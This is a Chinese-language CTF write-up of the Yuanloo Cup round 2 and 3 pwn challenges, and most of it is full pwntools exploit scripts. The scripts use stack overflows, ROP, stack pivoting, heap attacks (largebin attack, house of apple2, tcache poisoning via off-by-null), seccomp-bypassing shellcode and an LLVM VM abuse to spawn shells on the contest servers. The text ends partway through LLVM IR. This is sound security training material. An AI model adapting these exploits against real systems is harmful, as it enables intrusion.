源鲁杯ROUND2 Pwn方向全部题解
shortshell
vuln函数读入5字节的shellcode然后执行

题目中有backdoor

所以直接jmp到backdoor即可

from pwnlib.util.packing import u64
from pwnlib.util.packing import u32
from pwnlib.util.packing import u16
from pwnlib.util.packing import u8
from pwnlib.util.packing import p64
from pwnlib.util.packing import p32
from pwnlib.util.packing import p16
from pwnlib.util.packing import p8
from pwn import *
from ctypes import *
context(os='linux', arch='amd64', log_level='debug')
# p = process("/home/zp9080/PWN/pwn")
# p=gdb.debug("/home/zp9080/PWN/pwn",'b *$rebase(0x1417)')
p=remote('challenge.yuanloo.com',44738)
# p=process(['seccomp-tools','dump','/home/zp9080/PWN/pwn'])
elf = ELF("/home/zp9080/PWN/pwn")
libc=elf.libc
#b *$rebase(0x14F5)
def dbg():
gdb.attach(p,'b *0x40126B')
pause()
# dbg()
#YLCTF{68f907f8-4d0d-473d-8f96-656d235169ae}
p.send(b"\xe9\x02\xd2\xff\xff")
p.interactive()
ezstack2
看到题目中直接有个栈溢出

同时有直接后门

那么控制rdi为0x114514就可以了
from pwnlib.util.packing import u64
from pwnlib.util.packing import u32
from pwnlib.util.packing import u16
from pwnlib.util.packing import u8
from pwnlib.util.packing import p64
from pwnlib.util.packing import p32
from pwnlib.util.packing import p16
from pwnlib.util.packing import p8
from pwn import *
from ctypes import *
context(os='linux', arch='amd64', log_level='debug')
# p = process("/home/zp9080/PWN/pwn")
# p=gdb.debug("/home/zp9080/PWN/pwn",'b *$rebase(0x1417)')
p=remote('challenge.yuanloo.com',39421)
# p=process(['seccomp-tools','dump','/home/zp9080/PWN/pwn'])
elf = ELF("/home/zp9080/PWN/pwn")
libc=elf.libc
#b *$rebase(0x14F5)
def dbg():
gdb.attach(p,'b *0x40126B')
pause()
# dbg()
pop_rdi=0x400823
backdoor=0x400757
ret=0x40056e
pay=b'a'*0x38+p64(pop_rdi)+p64(0x114514)+p64(ret)+p64(backdoor)
p.send(pay)
p.interactive()
canary
注意这里的read是从[rbp+0h]开始读的,所以可以覆盖rbp的值为stack_fail_got,然后rip=my_read=0x40133F,这样就可以使得往stack_fail_got写入任意值

把stack_fail_got覆盖为gift,现在canary被触发也不会dump,而是执行gift函数,所以可以随便栈溢出。这里就ret2libc就打通了
但是要留意这几个sleep(1),如果不sleep可能会导致非预期的read导致攻击失败
from pwnlib.util.packing import u64
from pwnlib.util.packing import u32
from pwnlib.util.packing import u16
from pwnlib.util.packing import u8
from pwnlib.util.packing import p64
from pwnlib.util.packing import p32
from pwnlib.util.packing import p16
from pwnlib.util.packing import p8
from pwn import *
from ctypes import *
context(os='linux', arch='amd64', log_level='debug')
# io = process("./pwn")
# p=gdb.debug("/home/zp9080/PWN/pwn",'b *$rebase(0x1417)')
io=remote('challenge.yuanloo.com',33612)
# p=process(['seccomp-tools','dump','/home/zp9080/PWN/pwn'])
elf = ELF("./pwn")
libc=elf.libc
#b *$rebase(0x14F5)
def dbg():
gdb.attach(io,'b *0x40133F')
pause()
#YLCTF{4c74ad2c-11a2-4be5-9f6f-7be34038c554}
# dbg()
stack_fail_got=0x404030
io.sendlineafter("Do you want to enter other functions?\n",str(0))
my_read=0x40133F
pay=p64(stack_fail_got)+p64(my_read)
io.send(pay)
gift=0x40123D
io.send(p64(gift))
sleep(1)
bss=0x404060+0x800
pop_rdi=0x004013e3
pop_rsi_r15=0x4013e1
ret=0x40101a
puts_got=0x404018
puts=0x4010A0
pay=b'a'*0x40+p64(bss)+p64(pop_rdi)+p64(puts_got)+p64(puts)+p64(gift)
io.send(pay)
io.send(b'a')
libcbase=u64(io.recvuntil('\x7f')[-6:].ljust(8, b'\x00'))-libc.sym['puts']
system_addr = libcbase + libc.symbols['system']
bin_addr = libcbase + next(libc.search(b'/bin/sh'))
print(hex(libcbase))
# pause()
sleep(1)
bss=0x404060+0x800
pop_rdi=0x004013e3
pop_rsi_r15=0x4013e1
ret=0x40101a
puts_got=0x404018
puts=0x4010A0
pay=b'a'*0x40+p64(bss+0x400)+p64(pop_rdi)+p64(bin_addr)+p64(ret)+p64(system_addr)
# pay=pay.ljust(0x200,b'a')
io.sendline(pay)
io.sendline(b'a')
io.interactive()
magicread

有0x10字节的溢出,是一种比较常见的栈溢出,需要用栈迁移来打

具体攻击手法是先往bss读入ROP,然后利用leave;ret栈迁移到那里执行ROP泄露libcbase。然后同样的手法再往bss+0x400处写入ROP然后getshell
from pwnlib.util.packing import u64
from pwnlib.util.packing import u32
from pwnlib.util.packing import u16
from pwnlib.util.packing import u8
from pwnlib.util.packing import p64
from pwnlib.util.packing import p32
from pwnlib.util.packing import p16
from pwnlib.util.packing import p8
from pwn import *
from ctypes import *
context(os='linux', arch='amd64', log_level='debug')
# p = process("/home/zp9080/PWN/magicread")
# p=gdb.debug("/home/zp9080/PWN/pwn",'b *$rebase(0x1417)')
p=remote('challenge.yuanloo.com',35258)
# p=process(['seccomp-tools','dump','/home/zp9080/PWN/pwn'])
elf = ELF("/home/zp9080/PWN/magicread")
libc=elf.libc
#b *$rebase(0x14F5)
def dbg():
gdb.attach(p,'b *0x40068B ')
pause()
# dbg()
bss=0x601040+0x800
my_read=0x400675
pop_rdi=0x400723
pop_rsi_r15=0x400721
puts_got=0x601018
puts=0x4004E0
leave_ret=0x0400691
main=0x400693
pay=b'a'*0x40+p64(bss+0x40)+p64(my_read)
p.sendafter("just read!",pay)
pay=p64(pop_rdi)+p64(puts_got)+p64(puts)+p64(main)+p64(0)*4+p64(bss-8)+p64(leave_ret)
p.send(pay)
libcbase=u64(p.recvuntil('\x7f')[-6:].ljust(8, b'\x00'))-libc.sym['puts']
print(hex(libcbase))
system_addr = libcbase + libc.symbols['system']
bin_addr = libcbase + next(libc.search(b'/bin/sh'))
pay=b'a'*0x40+p64(bss+0x400+0x40)+p64(my_read)
p.sendafter("just read!",pay)
pay=p64(pop_rdi)+p64(bin_addr)+p64(system_addr)+p64(0)*5+p64(bss+0x400-8)+p64(leave_ret)
p.send(pay)
p.interactive()
futureheap

题目sandbox如图,可以用openat+sendfile来绕过

题目init函数中内容很多,可以看到通过这里的伪随机数可以泄露出libcbase和mmap_addr
build函数只能申请largebin大小的chunk


drop函数有uaf可以使用

fix函数没有溢出,但是可以结合uaf进行使用
这个函数中的check函数只是个base64换表

但是这个函数可以edit mmap_addr来写入shellcode
同时题目是libc2.35,这里的edit-chance只有3次,所以考虑largebin attack来劫持_IO_list_all然后走house of apple2
这里有个地方需要注意,因为我们无法泄露heapbase,所以这里的_wide_data的地址需要使用mmap_addr这个已知的地址来布置_wide_data结构

- 完整exp
from pwnlib.util.packing import u64
from pwnlib.util.packing import u32
from pwnlib.util.packing import u16
from pwnlib.util.packing import u8
from pwnlib.util.packing import p64
from pwnlib.util.packing import p32
from pwnlib.util.packing import p16
from pwnlib.util.packing import p8
from pwn import *
from ctypes import *
context(os='linux', arch='amd64', log_level='debug')
# p = process("/home/zp9080/PWN/heap")
# p=gdb.debug("/home/zp9080/PWN/pwn",'b *$rebase(0x1417)')
p=remote('challenge.yuanloo.com',42779)
# p=process(['seccomp-tools','dump','/home/zp9080/PWN/pwn'])
elf = ELF("/home/zp9080/PWN/heap")
libc=elf.libc
#b *$rebase(0x14F5)
def dbg():
gdb.attach(p,'b *$rebase(0x1EFC)')
pause()
def build(idx,size):
p.sendline(str(1))
p.sendline(str(idx))
p.sendline(str(size))
def fix(idx,cont):
p.sendline(str(2))
p.sendline(str(idx))
sleep(0.1)
p.send(cont)
sleep(0.1)
def drop(idx):
p.sendline(str(3))
p.sendline(str(idx))
#YLCTF{94aab93f-15dd-4ca4-a5f5-fb9079f3de71}
# dbg()
p.sendlineafter("Tell me your name, my dear: ", b'a'*16)
LIBC = CDLL('/home/zp9080/PWN/libc.so.6')
seed = 0x61616161
LIBC.srand(seed)
wolf=LIBC.rand()
sword=LIBC.rand()
tmp0=LIBC.rand()
tmp1=LIBC.rand()
p.recvuntil('Lion is ')
#泄露libcbase
libcbase=(int(eval(p.recvline()))^tmp0^wolf) -libc.sym['setvbuf']
print(hex(libcbase))
#泄露mmap地址
p.recvuntil('Snake is ')
fortune=int(eval(p.recvline()))^tmp1^sword
print(hex(fortune))
build(0,0x520) #0
build(4,0x600)
build(1,0x510) #1
build(5,0x600)
drop(0)
#让0进入largebin
build(2,0x530)
#1在unsorted bin中
drop(1)
#size(0)>size(1)
target=libcbase+libc.sym['_IO_list_all']
fix(0,p64(0)*3+p64(target-0x20))
#触发largebin attack
build(3,0x530)
# dbg()
# fake_IO_addr =
system_addr=libcbase+libc.sym['system']
payload = p64(0)*2+ p64(1) + p64(2) #这样设置满足fsop
payload = payload.ljust(0x78, b'\x00') + p64(fortune+0x4a0) #FAKE FILE+0x88
payload = payload.ljust(0x90, b'\x00') + p64(fortune+0x200) #_wide_data
payload = payload.ljust(0xc8, b'\x00') + p64(libcbase + libc.sym['_IO_wfile_jumps']) #vtable=_IO_wfile_jumps
fix(1,payload)
wide_data=b'\x00'
wide_data=wide_data.ljust(0x68,b'\x00')
wide_data+=p64(fortune)
wide_data=wide_data.ljust(0xe0,b'\x00')
wide_data+=p64(fortune+0x200)
p.sendline(str(4))
orw_shellcode= shellcraft.openat(0,'/flag\x00')
orw_shellcode += shellcraft.sendfile(1,3,0,0x100)
enc=b'74r0t#C@rd'
p.sendline(enc)
payload=asm(orw_shellcode).ljust(0x200,b'\x90')+wide_data
p.send(payload)
sleep(0.1)
# dbg()
p.sendline(str(2))
p.interactive()
源鲁杯ROUND3 Pwn方向全部题解
Secret
- 签到题,直接输入SuperSecretPassword然后回车就getflag
ezstack3
-
利用printf("%s",s)泄露栈地址,然后在栈上布置ROP,然后利用栈迁移执行ROP

-
exp
from pwnlib.util.packing import u64
from pwnlib.util.packing import u32
from pwnlib.util.packing import u16
from pwnlib.util.packing import u8
from pwnlib.util.packing import p64
from pwnlib.util.packing import p32
from pwnlib.util.packing import p16
from pwnlib.util.packing import p8
from pwn import *
from ctypes import *
context(os='linux', arch='i386', log_level='debug')
# p = process("/home/zp9080/PWN/pwn")
# p=gdb.debug("/home/zp9080/PWN/pwn",'b *0x8049324')
p=remote('challenge.yuanloo.com',30872)
# p=process(['seccomp-tools','dump','/home/zp9080/PWN/pwn'])
elf = ELF("/home/zp9080/PWN/pwn")
libc=elf.libc
#b *$rebase(0x14F5)
def dbg():
gdb.attach(p,'b *0x080492DD')
pause()
# dbg()
system=0x80490C0
pop_ebx=0x08049022
leave_ret=0x08049185
p.send(b'a'*0x30)
p.recvuntil(b'a'*0x30)
stack=u32(p.recv(4))-0x40
pay=b'a'*8+p32(system)+b'a'*4+p32(stack+20)+b'/bin/sh\x00'
pay=pay.ljust(0x30,b'a')+p32(stack+4)+p32(leave_ret)
p.send(pay)
p.interactive()
null

- libc2.27,没有uaf,但是注意edit中有off-by-null
- 可以通过off-by-null让两个指针指向同一个chunk,这里是1,3指向同一个chunk,然后tcache poison打free_hook即可
from pwnlib.util.packing import u64
from pwnlib.util.packing import u32
from pwnlib.util.packing import u16
from pwnlib.util.packing import u8
from pwnlib.util.packing import p64
from pwnlib.util.packing import p32
from pwnlib.util.packing import p16
from pwnlib.util.packing import p8
from pwn import *
from ctypes import *
context(os='linux', arch='amd64', log_level='debug')
# p = process("/home/zp9080/PWN/pwn")
# p=gdb.debug("/home/zp9080/PWN/pwn",'b *$rebase(0x1417)')
p=remote('challenge.yuanloo.com',40358)
# p=process(['seccomp-tools','dump','/home/zp9080/PWN/pwn'])
elf = ELF("/home/zp9080/PWN/pwn")
libc=elf.libc
#b *$rebase(0x14F5)
def dbg():
gdb.attach(p,'b *$rebase(0xA34)')
pause()
menu=b':'
def add(idx,size):
p.sendlineafter(menu,str(1))
p.sendlineafter("Index: ",str(idx))
p.sendlineafter("Size ",str(size))
def delete(idx):
p.sendlineafter(menu,str(4))
p.sendlineafter("Index: ",str(idx))
def show(idx):
p.sendlineafter(menu,str(3))
p.sendlineafter("Index: ",str(idx))
def edit(idx,cont):
p.sendlineafter(menu,str(2))
p.sendlineafter("Index: ",str(idx))
p.sendlineafter("Content: ",cont)
add(0, 0xF8)
add(1, 0x68)
add(2, 0xF8)
for i in range(3, 10):#3-9
add(i, 0xF8)
add(12, 0x68)
for i in range(3, 10):#3-9
delete(i)
delete(0)
delete(1)
'''
保证0要是free chunk,这样1的prev_size会存0的chunk size,同时unlink第二个检查也会过
'''
#2的prev_size为0x170,同时PREV_INUSE=0
add(1,0x68)
edit(1,b'a' * 0x60 + p64(0x170))
#delete(2)会unlink前面overlapping chunk一起到unsorted bin,unsorted bin中chunk大小为0x270
delete(2)
add(0, 0x70)
add(2, 0x70)
#前两个chunk大小总和为0x100,unsortedbin的fd刚好是原本的1
# dbg()
show(1)
p.recvuntil(b'Content: ')
libcbase=u64(p.recvuntil('\x7f')[-6:].ljust(8, b'\x00'))-0x3ebca0
print(hex(libcbase))
#此时chunklist中3和1的是相同的
add(3, 0x68)
free_hook=libcbase+libc.sym['__free_hook']
system=libcbase+libc.sym['system']
#tcache poison
delete(3)
edit(1,p64(free_hook))
add(9,0x68)
edit(9,b'/bin/sh\x00')
add(10,0x68)
edit(10,p64(system))
delete(9)
p.interactive()
show_me_the_code

- 经过很长时间的逆向分析后得到的能交互的.c文件如下
#include <stdbool.h>
struct opcode{
int op0;
} *op;
//之后再把struct.opcode全部替换为class.edoc
void _ZN4edoc4addiEhii(struct opcode *op1,char num,int v1,int v2); //op1 reg[num]=unsigned int(v1+v2) 0<=num<=5
void _ZN4edoc4chgrEhi(struct opcode *op2,char num,int v); //op2 只可以用一次 reg[num]+=v -4096<v<4096
void _ZN4edoc4sftrEhbh(struct opcode *op3,char num,bool type,char shift);//op3 type=1:*reg[num]<<shift 或者 type=0:*reg[num]>>shift 0<=num<=5 0<shift<64
void _ZN4edoc4borrEhhh(struct opcode * op4,char a1,char a2,char a3);//op4 reg[a1]=reg[a2]|reg[a3] a1,a2,a3 0<=x<=5
void _ZN4edoc4movrEhh(struct opcode *op5,char a1,char a2);//op5 reg[a1]=reg[a2] 0<=x<=7 可以涉及到mmap_addr
void _ZN4edoc4saveEhj(struct opcode * op6,char num,int offset);//op6 offset&7==0(8字节对齐) *(reg[6]+offset)=reg[num] 0<=num<=5
void _ZN4edoc4loadEhj(struct opcode * op7,char num,int offset);//op7 offset&7==0(8字节对齐) reg[num]=*(reg[6]+offset) 0<=num<=5 offset>=0
void _ZN4edoc4runcEhj(struct opcode * op8,char num,int offset);//op8 func=*(reg[6]+offset) call func(reg[num]) offset>=0
- 做llvm的题目的时候要留意opt文件一般是no pie的,所以可以利用它的got表等相关内容
- 注意到很重要的一点,op5可以操作的寄存器是所有的寄存器,所以reg[6],reg[7]等寄存器都可以被操控,同时注意到op7,这里其实可以任意地址获取任意值,所以等同于任意地址leak。
- 能任意地址的leak我们就可以获得libcbase附近的值,然后通过题目中的vmopcode通过一些加减运算和或运算可以凑出system函数的地址
-
同时op8是一个任意函数执行,同时可以控制rdi寄存器,很容易想到任意地址执行system("sh")来getshell
-
exp
from pwnlib.util.packing import u64
from pwnlib.util.packing import u32
from pwnlib.util.packing import u16
from pwnlib.util.packing import u8
from pwnlib.util.packing import p64
from pwnlib.util.packing import p32
from pwnlib.util.packing import p16
from pwnlib.util.packing import p8
from pwn import *
from ctypes import *
import base64
context(os='linux', arch='amd64', log_level='debug')
# p = process("/home/zp9080/PWN/pwn")
# p=gdb.debug("/home/zp9080/PWN/pwn",'b *$rebase(0x1417)')
p=remote('challenge.yuanloo.com',47308)
# p=process(['seccomp-tools','dump','/home/zp9080/PWN/pwn'])
# elf = ELF("/home/zp9080/PWN/pwn")
# libc=elf.libc
#b *$rebase(0x14F5)
def dbg():
gdb.attach(p,'b *$rebase(0x109B)')
pause()
# 读取文件内容
with open('exp.ll', 'rb') as file:
file_data = file.read()
# 对文件内容进行 Base64 编码
encoded_data = base64.b64encode(file_data)
p.sendlineafter("Please input base64 encoded string (EOF to stop):",encoded_data+b'\nEOF')
p.interactive()
- 可以看到成功的执行system("sh")

-
最终打通远程

-
exp.c
#include <stdbool.h>
struct opcode{
int op0;
} *op;
//之后再把struct.opcode全部替换为class.edoc
void _ZN4edoc4addiEhii(struct opcode *op1,char num,int v1,int v2); //op1 reg[num]=unsigned int(v1+v2) 0<=num<=5
void _ZN4edoc4chgrEhi(struct opcode *op2,char num,int v); //op2 只可以用一次 reg[num]+=v -4096<v<4096
void _ZN4edoc4sftrEhbh(struct opcode *op3,char num,bool type,char shift);//op3 type=1:*reg[num]<<shift 或者 type=0:*reg[num]>>shift 0<=num<=5 0<shift<64
void _ZN4edoc4borrEhhh(struct opcode * op4,char a1,char a2,char a3);//op4 reg[a1]=reg[a2]|reg[a3] a1,a2,a3 0<=x<=5
void _ZN4edoc4movrEhh(struct opcode *op5,char a1,char a2);//op5 reg[a1]=reg[a2] 0<=x<=7 可以涉及到mmap_addr
void _ZN4edoc4saveEhj(struct opcode * op6,char num,int offset);//op6 offset&7==0(8字节对齐) *(reg[6]+offset)=reg[num] 0<=num<=5
void _ZN4edoc4loadEhj(struct opcode * op7,char num,int offset);//op7 offset&7==0(8字节对齐) reg[num]=*(reg[6]+offset) 0<=num<=5 offset>=0
void _ZN4edoc4runcEhj(struct opcode * op8,char num,int offset);//op8 func=*(reg[6]+offset) call func(reg[num]) offset>=0
void _Z10c0deVmMainv()
{
op->op0 = 0;
//op5 把mmap_addr存到reg[0]
_ZN4edoc4movrEhh(op,0,6);
//op5 把mmap_addr+0x1000存到reg[5]
_ZN4edoc4movrEhh(op,5,7);
//op1 reg[1]=0x442000 memcpy
_ZN4edoc4addiEhii(op,1,0x442000,0);
//op5 reg[6]=reg[1]=0x442000
_ZN4edoc4movrEhh(op,6,1);
//op1 reg[3]=0x443000 绕过check
_ZN4edoc4addiEhii(op,3,0x443000,0);
//op5 reg[7]=reg[3]=0x443000
_ZN4edoc4movrEhh(op,7,3);
//op7 reg[2]=*(reg[6]+0x68)=&__cxa_atexit
_ZN4edoc4loadEhj(op,2,0x68);
//op5 reg[4]=reg[2]
_ZN4edoc4movrEhh(op,4,2);
//op3 把高44位清0
_ZN4edoc4sftrEhbh(op,2,1,44);
_ZN4edoc4sftrEhbh(op,2,0,44);
//op3 把13-20位放到低位
_ZN4edoc4sftrEhbh(op,2,0,12);
//op2 0x0458c0 0x50D70 system
_ZN4edoc4chgrEhi(op,2,0xb);
//op3
_ZN4edoc4sftrEhbh(op,2,1,12);
//op1 reg[3]=0xd70
_ZN4edoc4addiEhii(op,3,0xd70,0);
//op4 reg[2]=reg[2]|reg[3] 得到基于libcbase的system函数的低20位==reg[2]
_ZN4edoc4borrEhhh(op,2,2,3);
//op3 reg[4]低20位清0
_ZN4edoc4sftrEhbh(op,4,0,20);
_ZN4edoc4sftrEhbh(op,4,1,20);
//op4 reg[4]=reg[4]|reg[2]=&system
_ZN4edoc4borrEhhh(op,4,2,4);
//op5 把mmap_addr存到reg[6]
_ZN4edoc4movrEhh(op,6,0);
//op5 把mmap_addr+0x1000存到reg[7]
_ZN4edoc4movrEhh(op,7,5);
//op6 *(reg[6]+offset)=&system
_ZN4edoc4saveEhj(op,4,0);
//op1 reg[5]=="sh"
_ZN4edoc4addiEhii(op,5,0x6873,0);
//op6 *(reg[6]+8)="sh"
_ZN4edoc4saveEhj(op,5,8);
//op1 reg[5]=8
_ZN4edoc4addiEhii(op,5,8,0);
//op4
_ZN4edoc4borrEhhh(op,0,0,5);
//system("sh")
_ZN4edoc4runcEhj(op,0,0);
}
- clang-12 -emit-llvm -S exp.c -o exp.ll
- 但是注意题目中这个check,所以我们要把所有的struct.opcode全部替换为class.edoc,这样就可以通过交互了
; ModuleID = 'exp.c'
source_filename = "exp.c"
target datalayout = "e-m:e-p270:32:32-p271:32:32-p272:64:64-i64:64-f80:128-n8:16:32:64-S128"
target triple = "x86_64-pc-linux-gnu"
%class.edoc = type { i32 }
@op = dso_local global %class.edoc* null, align 8
; Function Attrs: noinline nounwind optnone uwtable
define dso_local void @_Z10c0deVmMainv() #0 {
%1 = load %class.edoc*, %class.edoc** @op, align 8
%2 = getelementptr inbounds %class.edoc, %class.edoc* %1, i32 0, i32 0
store i32 0, i32* %2, align 4
